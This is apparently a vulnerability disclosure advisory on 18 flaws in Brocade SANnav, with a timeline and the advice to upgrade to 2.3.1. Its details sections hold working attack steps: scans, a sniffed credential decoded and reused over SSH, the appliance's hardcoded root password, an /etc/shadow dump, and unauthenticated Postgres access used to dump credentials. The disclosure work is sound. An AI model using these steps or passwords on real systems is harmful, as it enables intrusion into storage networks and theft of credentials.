18 vulnerabilities in Brocade SANnav

Product description

Brocade's SANnav Management Portal and SANnav Global View empower IT through simplified processes and delivering the right information at the right time. These tools simplify management by eliminating tedious CLI tasks to manage, monitor, and alert on issues impacting the SAN. SANnav Management Portal transforms information about SAN behavior and performance into actionable insights, allowing administrators to quickly identify, isolate, and correct problems before they impact the business.

From https://www.broadcom.com/products/fibre-channel-networking/software/sannav-management-portal

Vulnerabilities Summary

Vulnerable versions: all versions up to 2.3.0 (included).

The summary of the vulnerabilities is:

- CVE-2024-4159 - Incorrect firewall rules

- non-assigned CVE vulnerability - Lack of encryption for management protocol (HTTP)

- CVE-2024-4161 - Syslog traffic sent in clear-text

- CVE-2024-29966 - Insecure root access

- non-assigned CVE vulnerability - Insecure sannav access

- CVE-2024-2859 - Insecure SSH configuration

- CVE-2024-29961 - Suspicious network traffic (ignite.apache.org)

- non-assigned CVE vulnerability - Lack of authentication in Postgres

- CVE-2024-29967 - Insecure Postgres Docker instance

- CVE-2024-29967 - Insecure Docker instances

- CVE-2024-29964 - Insecure Docker architecture and configuration

- CVE-2024-29965 - Insecure Backup process

- CVE-2024-4159 - Inconsistency in firewall rules

- CVE-2024-29962 - Insecure file permissions

- CVE-2024-4173 - Kafka reachable on the WAN interface and Lack of authentication

- CVE-2024-29960 - Hardcoded SSH Keys

- CVE-2024-29961 - Suspicious network traffic (www.gridgain.com)

- CVE-2024-29963 - Hardcoded Docker Keys

Miscellaneous notes:

The security assessment was provided in September 2022 to the Brocade support through Dell but it was rejected by Brocade because it didn't address the latest version of SANnav. The tested version was SANNav 2.1.1 at that time (refer to the Timeline for more information).

Luckily, I was able to get access to the latest version of SANnav in May 2023 (the latest version was 2.2.2 then) and confirmed that all the previously rejected vulnerabilities were still present in the version 2.2.2 and as a bonus point, I was able to find 3 additional 0-day vulnerabilities while updating the report. An updated report confirming all the vulnerabilities in the 2.2.2 version was sent to Brocade PSIRT in May 2023 and they finally aknowledged the vulnerabilities.

The patches were released in April 2024, 19 months after Brocade firstly rejected the vulnerabilities and 11 months after Brocade acknowledged the vulnerabilities.

Impacts

An attacker can compromise a SANNav appliance. After compromising SANNav, it is trivial to compromise Fibre Channel switches. These switches are running Linux and are powerful. They are ideal to host implants.

Recommendations

Install SANnav 2.3.1.

Details - Incorrect firewall rules

By Default, the SANnav VM does not have a firewall:

kali% nmap -sS -sV -v -n -O -p0-65535 10.13.3.7

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.0 (protocol 2.0)

80/tcp open http nginx

443/tcp open ssl/http nginx

2377/tcp open ssl/swarm?

7946/tcp open unknown

18081/tcp open http nginx

18082/tcp open ssl/http nginx

19094/tcp open ssl/unknown

kali%





As shown in Kafka reachable on the WAN interface and Lack of authentication, an attacker can reach Kafka APIs and send malicious data. The ports 18081/tcp, 18082/tcp and 19094/tcp are only supposed to be reachable from the switches.

2377/tcp and 7946/tcp are used by Docker for replication.

Furthermore, it was shown that a lot of communications from this appliance was done in clear-text, allowing any machine in the same network to intercept credentials used to manage the Fibre Channel infrastructure. These vulnerabilities are described in:

It is trivial for an attacker to intercept credentials and compromise the entire Fibre Channel infrastructure.

Furthermore, more details regarding the firewall rules can be found in Inconsistency in firewall rules showing discrepancy in firewall rules in IPv4 and IPv6.

Details - Lack of encryption for management protocol (HTTP)

By default, the appliance can be installed with these options:

To configure HTTP or HTTPS connections between SANnav Management Portal and SAN switches, select one of the following options:

0 For HTTP

1 For HTTPS (SAN switches must be configured for HTTPS connection)

2 For HTTPS first then HTTP (if HTTPS fails)

The options 0 and 2: Fall-back to an insecure protocol are insecure. Consequently, an attacker can block HTTPS connections and retrieve the passwords of switches over HTTP.

It was observed that the test SANnav appliance connects to remote switches using a clear-text network protocol (HTTP) if the option 2 is set and the HTTPS traffic is blocked. This allows an attacker to retrieve passwords of devices by sniffing the network.

09:04:57.406608 IP 10.13.3.7.59090 > 10.13.3.8.http: Flags [P.], seq 1:274, ack 1, win 229, options [nop,nop,TS val 96789859 ecr 3236098423], length 273: HTTP: GET /authenticate.html HTTP/1.1

0x0000: ffff ffff ffff ffff ffff ffff ffff ffff ................

0x0010: ffff ffff ffff ffff ffff ffff ffff ffff ................

0x0020: ffff ffff ffff ffff ffff ffff ffff ffff ................

0x0030: ffff ffff 4745 5420 2f61 7574 6865 6e74 ...wGET./authent

0x0040: 6963 6174 652e 6874 6d6c 2048 5454 502f icate.html.HTTP/

0x0050: 312e 310d 0a55 7365 722d 4167 656e 743a 1.1..User-Agent:

0x0060: 2053 414e 6e61 764d 502d 322e 312e 312d .SANnavMP-2.1.1-

0x0070: 7065 7266 6d6f 6e2d 6d77 0d0a 4175 7468 perfmon-mw..Auth

0x0080: 6f72 697a 6174 696f 6e3a 2043 7573 746f orization:.Custo

0x0090: 6d5f 4261 7369 6320 ffff ffff ffff ffff m_Basic.....[REM

0x00a0: ffff ffff ffff ffff ffff ffff 0d0a 4361 OVEDREMOVED]....

0x00b0: 6368 652d 436f 6e74 726f 6c3a 206e 6f2d che-Control:.no-

0x00c0: 6361 6368 650d 0a50 7261 676d 613a 206e cache..Pragma:.n

0x00d0: 6f2d 6361 6368 650d 0a48 6f73 743a 20ff o-cache..Host:.[

0x00e0: ffff ffff ffff ffff ffff ffff 0a41 6363 REMOVEDREMO].Acc

0x00f0: 6570 743a 2074 6578 742f 6874 6d6c 2c20 ept:.text/html,.

0x0100: 696d 6167 652f 6769 662c 2069 6d61 6765 image/gif,.image

0x0110: 2f6a 7065 672c 202a 3b20 713d 2e32 2c20 /jpeg,.*;.q=.2,.

0x0120: 2a2f 2a3b 2071 3d2e 320d 0a43 6f6e 6e65 */*;.q=.2..Conne

0x0130: 6374 696f 6e3a 206b 6565 702d 616c 6976 ction:.keep-aliv

0x0140: 650d 0a0d 0a e....

Since the credentials are just base64-encoded, it is possible to decrypt them:

kali% echo YWRtaW46YWR2aXNvcnk= | base64 -d;echo

admin:advisory

Using stolen credentials, it is possible to SSH the Brocade switches:

kali% sshpass -p 'advisory' ssh -l admin 10.13.3.8

Warning: SSH client configured for wide compatibility by kali-tweaks.

SWITCH:admin>

Details - Syslog traffic sent in clear-text

The SANnav appliance receives syslog datagrams from the Brocade switches.

When sniffing the network, this traffic is sent in clear-text as shown below:

[root@sannav-portal-v211 shm]# tcpdump -n -ttt -i ens192

tcpdump: verbose output suppressed, use -v or -vv for full protocol decode

listening on ens192, link-type EN10MB (Ethernet), capture size 262144 bytes

00:00:00.893850 IP 10.13.3.142.47170 > 10.13.3.7.syslog: SYSLOG local7.info, length: 297

00:00:00.216601 IP 10.13.3.43.45881 > 10.13.3.7.syslog: SYSLOG local7.info, length: 300

00:00:00.403197 IP 10.13.3.140.48980 > 10.13.3.7.syslog: SYSLOG local7.info, length: 297

00:00:02.303478 IP 10.13.3.142.47170 > 10.13.3.7.syslog: SYSLOG local7.info, length: 273

00:00:00.397072 IP 10.13.3.140.48980 > 10.13.3.7.syslog: SYSLOG local7.info, length: 273

00:00:00.144829 IP 10.13.3.63.57717 > 10.13.3.7.syslog: SYSLOG local7.info, length: 294

When analyzing the packets, it appears there is no authentication and no encryption at all (the packet has been redacted):

[root@sannav-portal-v211 shm]# tcpdump -n -ttt -s0 -X -i ens192 port 514

tcpdump: verbose output suppressed, use -v or -vv for full protocol decode

listening on ens192, link-type EN10MB (Ethernet), capture size 262144 bytes

00:00:00.000000 IP 10.13.3.163.33117 > 10.13.3.7.syslog: SYSLOG local7.info, length: 301

0x0000: ffff ffff ffff ffff ffff ffff ffff ffff ................

0x0010: ffff ffff ffff ffff ffff ffff ffff ffff ................

0x0020: 3e41 7567 2020 3220 3130 3a35 373a 3533 >Aug..2.10:57:53

0x0030: ffff ffff ffff ffff ffff ffff ffff ffff [REMOVEDREMOVED]

0x0040: 7261 736c 6f67 643a 2041 5544 4954 2c20 raslogd:.AUDIT,.

0x0050: 3230 3232 2f30 382f 3032 2d31 303a 3537 2022/08/02-10:57

0x0060: 3a35 3320 2847 4d54 292c 205b 5345 432d :53.(GMT),.[SEC-

[...]



Details - Insecure root access

There are backdoor credentials for 2 users: root (documented) and sannav (undocumented).

When reading the documentation of SANnav, it appears the root password of the appliance is publicly known:

Using this password, it is possible to get a root access to the appliance:

kali% sshpass -p 'SANnav!@#' ssh -l root 10.13.3.7

Warning: SSH client configured for wide compatibility by kali-tweaks.

Activate the web console with: systemctl enable --now cockpit.socket

Last failed login: Mon Aug 28 09:50:36 from 10.13.3.10 on ssh:notty

Last login: Mon Aug 28 09:56:36 2022 from 10.13.3.10

__ __ _ _

\ \ / /__| | ___ ___ _ __ ___ ___ | |_ ___

\ \ /\ / / _ \ |/ __/ _ \| '_ ` _ \ / _ \ | __/ _ \

\ V V / __/ | (_| (_) | | | | | | __/ | || (_) |

\_/\_/ \___|_|\___\___/|_| |_| |_|\___| \__\___/

____ _ _ _ ____ _ _

/ ___| / \ | \ | |_ __ __ ___ __ |___ \ / | / |

\___ \ / _ \ | \| | '_ \ / _` \ \ / / __) | | | | |

___) / ___ \| |\ | | | | (_| |\ V / / __/ _| |_| |

|____/_/ \_\_| \_|_| |_|\__,_| \_/ |_____(_)_(_)_|

--------------- WARNING ---------------

This system is the use of authorized users only. Individuals using this computer system without authority or in excess of their authority are subject to having all their activities on this system monitored and recorded by system personnel. Any one using this system expressly consents to such monitoring and is advised that if such monitoring reveals possible evidence of criminal activity system personal may provide the evidence of such monitoring to law enforcement officials.

---------------------------------------

===============================================

- Hostname.................: sannav-portal-v211

- IP Address...............: 10.13.3.7

- Disk Space Available.....: 531G (Use%: 6%)

===============================================

- CPU usage................: 4.03, 4.09, 3.74 (1, 5, 15 min)

- Memory used..............: 52295 MB / 48127 MB

- Swap in use..............: 8312 MB

===============================================

[root@sannav-portal-v211 ~]# id

uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023

[root@sannav-portal-v211 ~]#

Details - Insecure sannav access

When checking the /etc/shadow file, the sannav user will appear:

[root@sannav-portal-v211 sannav]# cat /etc/shadow

root:$6$sOk3vCRnZ8/3ktGs$rAN6y8px8b2soJTkXKaqiYoNsySD3zcv2AINgSM6W9WZiMzq08j11By3..PRs4TbkKSs8z.lf1B/WDA4A0YcD1:18246:0:99999:7:::

bin:*:18027:0:99999:7:::

daemon:*:18027:0:99999:7:::

adm:*:18027:0:99999:7:::

lp:*:18027:0:99999:7:::

sync:*:18027:0:99999:7:::

shutdown:*:18027:0:99999:7:::

halt:*:18027:0:99999:7:::

mail:*:18027:0:99999:7:::

operator:*:18027:0:99999:7:::

games:*:18027:0:99999:7:::

ftp:*:18027:0:99999:7:::

nobody:*:18027:0:99999:7:::

dbus:!!:18212::::::

systemd-coredump:!!:18212::::::

systemd-resolve:!!:18212::::::

tss:!!:18212::::::

polkitd:!!:18212::::::

unbound:!!:18212::::::

libstoragemgmt:!!:18212::::::

cockpit-ws:!!:18212::::::

setroubleshoot:!!:18212::::::

sssd:!!:18212::::::

insights:!!:18212::::::

sshd:!!:18212::::::

chrony:!!:18212::::::

tcpdump:!!:18212::::::

sannav:$6$LLVc84Gp9XhvWARX$WTvmfjO.DCFmjYGObezs914kHaveB9bkBARaINH/31otV.HoDQ/7H8SdPDCOfNexvh274ZccC8Unz7p9KGuDG1:18246:0:99999:7:::

cockpit-wsinstance:!!:18471::::::

rngd:!!:18471::::::

[root@sannav-portal-v211 sannav]#

Testing the previous password (SANnav!@#) with the user sannav will work, although it is undocumented:

kali% sshpass -p 'SANnav!@#' ssh -l sannav 10.13.3.7

Warning: SSH client configured for wide compatibility by kali-tweaks.

Activate the web console with: systemctl enable --now cockpit.socket

Last login: Mon Aug 28 09:59:36 2022 from 10.13.3.10

__ __ _ _

\ \ / /__| | ___ ___ _ __ ___ ___ | |_ ___

\ \ /\ / / _ \ |/ __/ _ \| '_ ` _ \ / _ \ | __/ _ \

\ V V / __/ | (_| (_) | | | | | | __/ | || (_) |

\_/\_/ \___|_|\___\___/|_| |_| |_|\___| \__\___/

____ _ _ _ ____ _ _

/ ___| / \ | \ | |_ __ __ ___ __ |___ \ / | / |

\___ \ / _ \ | \| | '_ \ / _` \ \ / / __) | | | | |

___) / ___ \| |\ | | | | (_| |\ V / / __/ _| |_| |

|____/_/ \_\_| \_|_| |_|\__,_| \_/ |_____(_)_(_)_|

--------------- WARNING ---------------

This system is the use of authorized users only. Individuals using this computer system without authority or in excess of their authority are subject to having all their activities on this system monitored and recorded by system personnel. Any one using this system expressly consents to such monitoring and is advised that if such monitoring reveals possible evidence of criminal activity system personal may provide the evidence of such monitoring to law enforcement officials.

---------------------------------------

===============================================

- Hostname.................: sannav-portal-v211

- IP Address...............: 10.13.3.7

- Disk Space Available.....: 531G (Use%: 6%)

===============================================

- CPU usage................: 0.31, 0.45, 0.58 (1, 5, 15 min)

- Memory used..............: 52776 MB / 48127 MB

- Swap in use..............: 10031 MB

===============================================

[sannav@sannav-portal-v211 ~]$ id

uid=1000(sannav) gid=1000(sannav) groups=1000(sannav),10(wheel),1001(docker) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023

[sannav@sannav-portal-v211 ~]$

Details - Insecure SSH configuration

When reviewing the configuration of the appliance, it was noted that root access is allowed by default and several insecure options are set in the /etc/ssh/sshd_config OpenSSH configuration file:

1 # $OpenBSD: sshd_config,v 1.103 2018/04/09 20:41:22 tj Exp $

2

3 # This is the sshd server system-wide configuration file. See

4 # sshd_config(5) for more information.

5

6 # This sshd was compiled with PATH=/usr/local/bin:/usr/bin:/usr/local/sbin:/usr/sbin

[...]

45 #LoginGraceTime 2m

46 PermitRootLogin yes

47 #StrictModes yes

48 #MaxAuthTries 6

49 #MaxSessions 10

[...]

70 # To disable tunneled clear text passwords, change to no here!

71 #PasswordAuthentication yes

72 #PermitEmptyPasswords no

73 PasswordAuthentication yes

[...]

86 # GSSAPI options

87 GSSAPIAuthentication yes

88 GSSAPICleanupCredentials no

89 #GSSAPIStrictAcceptorCheck yes

On line 46, root access is allowed.

On line 73, authentication using password-only is allowed.

On line 88, this option specifies whether openssh would destroy the user's credentials cache on logout. The default is yes.

Details - Suspicious network traffic (ignite.apache.org)

It was observed that the SANnav appliance regularly sends HTTPS requests to ignite.apache.org at a small interval.

The appliance will do a DNS resolution for ignite.apache.org and then will send a HTTPS request as shown below:

[root@sannav-portal-v211 shm]# tcpdump -n -ttt -i ens192

tcpdump: verbose output suppressed, use -v or -vv for full protocol decode

listening on ens192, link-type EN10MB (Ethernet), capture size 262144 bytes

00:00:00.051269 IP 10.13.3.7.45844 > 1.1.1.1.domain: 49175+ A? ignite.apache.org. (35)

00:00:00.000035 IP 10.13.3.7.45844 > 1.1.1.1.domain: 49175+ A? ignite.apache.org. (35)

00:00:00.000818 IP 1.1.1.1.domain > 10.13.3.7.45844: 49175 1/0/0 A 151.101.2.132 (51)

00:00:00.000163 IP 10.13.3.7.40210 > 151.101.2.132.https: Flags [S], seq 3104261383, win 29200, options [mss 1460,sackOK,TS val 3912020309 ecr 0,nop,wscale 7], length 0

00:00:00.002841 IP 151.101.2.132.https > 10.13.3.7.40210: Flags [S.], seq 1079142995, ack 3104261384, win 65535, options [mss 1460,sackOK,TS val 3131823674 ecr 3912020309,nop,wscale 9], length 0

00:00:00.000046 IP 10.13.3.7.40210 > 151.101.2.132.https: Flags [.], ack 1, win 229, options [nop,nop,TS val 3912020312 ecr 3131823674], length 0

00:00:00.000635 IP 10.13.3.7.40210 > 151.101.2.132.https: Flags [P.], seq 1:220, ack 1, win 229, options [nop,nop,TS val 3912020313 ecr 3131823674], length 219

00:00:00.002455 IP 151.101.2.132.https > 10.13.3.7.40210: Flags [.], ack 220, win 285, options [nop,nop,TS val 3131823677 ecr 3912020313], length 0

00:00:00.003665 IP 1.1.1.1.domain > 10.13.3.7.45844: 49175 1/0/0 A 151.101.2.132 (51)

00:00:00.003968 IP 151.101.2.132.https > 10.13.3.7.40210: Flags [.], seq 1:1449, ack 220, win 285, options [nop,nop,TS val 3131823683 ecr 3912020313], length 1448

00:00:00.000026 IP 10.13.3.7.40210 > 151.101.2.132.https: Flags [.], ack 1449, win 251, options [nop,nop,TS val 3912020323 ecr 3131823683], length 0

00:00:00.000014 IP 151.101.2.132.https > 10.13.3.7.40210: Flags [.], seq 1449:2897, ack 220, win 285, options [nop,nop,TS val 3131823683 ecr 3912020313], length 1448

00:00:00.000018 IP 10.13.3.7.40210 > 151.101.2.132.https: Flags [.], ack 2897, win 274, options [nop,nop,TS val 3912020323 ecr 3131823683], length 0

00:00:00.000004 IP 151.101.2.132.https > 10.13.3.7.40210: Flags [.], seq 2897:4345, ack 220, win 285, options [nop,nop,TS val 3131823683 ecr 3912020313], length 1448

00:00:00.000008 IP 10.13.3.7.40210 > 151.101.2.132.https: Flags [.], ack 4345, win 296, options [nop,nop,TS val 3912020323 ecr 3131823683], length 0

00:00:00.000004 IP 151.101.2.132.https > 10.13.3.7.40210: Flags [P.], seq 4345:4471, ack 220, win 285, options [nop,nop,TS val 3131823683 ecr 3912020313], length 126

00:00:00.000008 IP 10.13.3.7.40210 > 151.101.2.132.https: Flags [.], ack 4471, win 296, options [nop,nop,TS val 3912020323 ecr 3131823683], length 0

00:00:00.002553 IP 10.13.3.7.40210 > 151.101.2.132.https: Flags [P.], seq 220:295, ack 4471, win 296, options [nop,nop,TS val 3912020326 ecr 3131823683], length 75

00:00:00.001564 IP 151.101.2.132.https > 10.13.3.7.40210: Flags [.], ack 295, win 285, options [nop,nop,TS val 3131823689 ecr 3912020326], length 0

00:00:00.000579 IP 10.13.3.7.40210 > 151.101.2.132.https: Flags [P.], seq 295:301, ack 4471, win 296, options [nop,nop,TS val 3912020328 ecr 3131823689], length 6

00:00:00.000071 IP 10.13.3.7.40210 > 151.101.2.132.https: Flags [P.], seq 301:346, ack 4471, win 296, options [nop,nop,TS val 3912020328 ecr 3131823689], length 45

00:00:00.000536 IP 151.101.2.132.https > 10.13.3.7.40210: Flags [R.], seq 4471, ack 301, win 296, length 0

Such behavior was not understood.

Details - Lack of authentication in Postgres

It was observed that Postgres is running inside the appliance.

Postgres is reachable from any Docker instance.

Postgres do not implement authentication.

When reversing the fe-consolidation-service2-1.0.0.jar JAR package found in the appliance, it was found out that Postgres doesn't use authentication. Hardcoded postgres credentials can be found (dcmadmin without password):

1 package com.brocade.dcm.supportsave.constants; 2 3 import com.brocade.dcm.fault.common.util.DBConstants; 4 import com.brocade.dcm.fault.common.util.FaultCommonConstants; 5 import java.io.File; 6 import org.apache.http.util.VersionInfo; 7 import org.springframework.beans.factory.xml.BeanDefinitionParserDelegate; 8 9 /* loaded from: fe-consolidation-service2-1.0.0.jar:BOOT-INF/lib/supportsave-common-1.0.0.jar:com/brocade/dcm/supportsave/constants/CommonConstants.class * / 10 public class CommonConstants { 11 public static final String TAG_AUTHORIZATION = "Authorization"; [...] 28 public static final String SS_LOGS_ONLY; 29 public static final String SS_PARTAIL_DB; 30 public static final String SS_FULL_DB; 31 public static final String SS_LOGS_ONLY_GV; 32 public static final String SS_PARTAIL_DB_GV; 33 public static final String SS_FULL_DB_GV; 34 public static final String USERNAME = "dcmadmin"; 35 public static final String PASSWORD = ""; 36 public static final String DATABASE = "dcmdb"; 37 public static final String PORT = "5432"; 38 public static final String FULL = "full"; 39 public static final String PARTIAL = "partial";

Using a SSH tunnel, it is possible to get a full R/W access to the postgres databases without authentication from the host.

kali% ssh -l root -L 5432:0.0.0.0:5432 10.13.3.7

kali% psql -d dcmdb -h 127.0.0.1 -U dcmadmin -p 5432

psql (14.4 (Debian 14.4-1), server 9.5.24)

Type "help" for help.

dcmdb=# \l

List of databases

Name | Owner | Encoding | Collate | Ctype | Access privileges

-----------+----------+----------+------------+------------+-----------------------

dcmdb | dcmadmin | UTF8 | en_US.utf8 | en_US.utf8 | =Tc/dcmadmin +

| | | | | dcmadmin=CTc/dcmadmin

postgres | dcmadmin | UTF8 | en_US.utf8 | en_US.utf8 |

template0 | dcmadmin | UTF8 | en_US.utf8 | en_US.utf8 | =c/dcmadmin +

| | | | | dcmadmin=CTc/dcmadmin

template1 | dcmadmin | UTF8 | en_US.utf8 | en_US.utf8 | =c/dcmadmin +

| | | | | dcmadmin=CTc/dcmadmin

(4 rows)

dcmdb=#

An attacker can dump (or edit) the dcmdb database, storing the entire configuration of the appliance (admin credentials, credentials to switches, SNMP, ...)

It is worth noting that the database requires authentication when reaching the public IP of SANNav.

Extracting the Postgres database:

kali% pg_dump -d dcmdb -h 127.0.0.1 -U dcmadmin | bzip2 -9 - > dump.sql.bz2

The database contains encrypted credentials (that can be decrypted using Reverse Engineering on the java code) and credentials that are base64-ed. Interestingly, some hashes for similar passwords are very similar, which is highly suspicious regarding the quality of the encryption mechanism.

Note: all the testing was performed on a test VM and all the values in the following dumps have been modified or redacted for clarity.

Content of the user_ table:

--

-- Data for Name: user_; Type: TABLE DATA; Schema: dcm; Owner: dcmadmin

--

COPY dcm.user_ (id, user_alias, first_name, last_name, tags, description, password, email, notification_enabled, phone_number, invalid_login_count, locked_out_

datetime, status, source_of_creation, skip_password_policy, last_modified_time, created_time) FROM stdin;

2 (System) system user System user for internal use \N 0 0 \N 1 0 0

2022-01-01 00:00:01 2022-01-01 00:00:01

3 admin [REDACTED-HASHED-PASSWORD]

0 2 \N 10 0 2022-01-01 00:00:01 2022-01-01 00:00:01

1 admin2 Admin admin2 [REDACTED-HASHED-PASSWORD]

0 1 2022-01-01 00:00:01 1 0 0 2022-01-01 00:00:01 2022-01-01 00:00:01

\.

The table user_ contains 2 encrypted passwords for the users.

We can also find hashes of previous passwords in the password_history table:

--

-- Data for Name: password_history; Type: TABLE DATA; Schema: dcm; Owner: dcmadmin

--

COPY dcm.password_history (user_id, password_updated_datetime, previous_password) FROM stdin;

1 2022-01-01 00:00:01 [REDACTED-HASHED-PASSWORD]

3 2022-01-01 00:00:01 [REDACTED-HASHED-PASSWORD]

\.

It is also possible to extract the encrypted password used for the FTP server (inside the ftp_server table).

The read-only and read-write SNMP communities are available in clear-text in the snmp_credentials and snmp_profile tables:

--

-- Data for Name: snmp_credentials; Type: TABLE DATA; Schema: dcm; Owner: dcmadmin

--

COPY dcm.snmp_credentials (id, virtual_switch_id, recipient_id, port_number, retry_count, timeout, version, read_community_string, write_community_string, user_name, context_name, auth_protocol, auth_password, priv_protocol, priv_password, snmp_informs_enabled) FROM stdin;

3 1 \N 161 3 5 v3 [REDACTED-CLEAR-TEXT-SNMP-COMMUNITY] \N - None - - None - 0

6 8 \N 161 3 5 v3 [REDACTED-CLEAR-TEXT-SNMP-COMMUNITY] \N - None - - None - 0

8 2 \N 161 3 5 v3 [REDACTED-CLEAR-TEXT-SNMP-COMMUNITY] VF:1 - None - - None - 0

12 11 \N 161 3 5 v3 [REDACTED-CLEAR-TEXT-SNMP-COMMUNITY] VF:1 - None - - None - 0

[...]

--

-- Data for Name: snmp_profile; Type: TABLE DATA; Schema: dcm; Owner: dcmadmin

--

COPY dcm.snmp_profile (name, port_number, retry_count, timeout, version, read_community_string, write_community_string, user_name, context_name, auth_protocol, auth_password, priv_protocol, priv_password, snmp_informs_enabled) FROM stdin;

defaultv3 161 3 5 v3 [REDACTED-CLEAR-TEXT-SNMPv3-PASSWORD] - None - - None - 0

[...]

\.

Dumping the configuration of the switches from the virtual_switch table:

--

-- Data for Name: virtual_switch; Type: TABLE DATA; Schema: dcm; Owner: dcmadmin

--

COPY dcm.virtual_switch (id, guid, logical_id, name, wwn, virtual_fabric_id, domain_id, base_switch, switch_mode, role, fcs_role, ad_capable, fabric_idid_mode, operational_status, max_zone_config_size, creation_time, last_update_time, user_name, password, management_state, state, status, status_reason, user_defined_value_1, user_defined_value_2, user_defined_value_3, core_switch_id, interop_mode, crypto_capable, fcr_capable, fcip_capable, fcoe_capable, l2_capable, l3_capable, lf_enabled, default_logical_switch, features_supported, fms_mode, dynamic_load_sharing, port_based_routing, in_order_delivery, insistent_did_mode, last_scan_time, domain_mode_239, domain_id_offset, previous_operational_status, fcoe_login_enabled, fcip_circuit_capable, discovered_port_count, last_port_membership_change, max_fcip_tunnels, max_fcip_circuits, fcip_licensed, addressing_mode, previous_state, managed_element_id, hif_enabled, auto_snmp, rnid_sequence_number, cluster_mode, vcs_id, cluster_type, rnid_tag, switch_id, monitored, features_enabled, maps_enabled_actions, routing_policy, fabric_status, protocol, bound, bound_bna_ip_address, access_gateway_oper_mode, edge_hold_time) FROM stdin;

1 f7054300-a413-4384-8c36-c0e9396b94c0 \N SWITCH 10:00:88:[REDACTED] -1 12 0 0 Subordinate None 1 0 HEALTHY 1828371 2022-01-01 00:00:01 2022-01-01 00:00:01 admin [REDACTED-HASHED-PASSWORD] 0 Online 1 Switch Status is HEALTHY. Contributors: \N \N \N 1 0 0 0 0 0 0 0 0 1 263921 0 1 0 0 0 2022-01-01 00:00:01 96 HEALTHY 0 0 48 1798238743401 0 0 0 0 Online 2 0 1 0FFFFFFFFFFF -1 -1 -1 0cef 16776204 1 91293 7121 3 1 0 \N 0 412

[...]

The presence of the Switch World Wide Name (WWN) (10:00:88:FF:FF:FF:FF:FF) allows the exploitation of CVE-2022-33186.

The database also contains base64-encoded configuration of all the switches.

Extracting base64 content like a hacker:

kali% bzgrep '==' dump.sql.bz2 > test

Dump of the configuration of the Brocade switch:

kali% for i in $(awk '{ print $8 }' test); do echo $i|base64 -d;echo;done|less

...

>[Configuration upload Information]

[...]

snmp.agtParty.0.address:0.0.0.0

snmp.agtParty.0.address.default:0.0.0.0

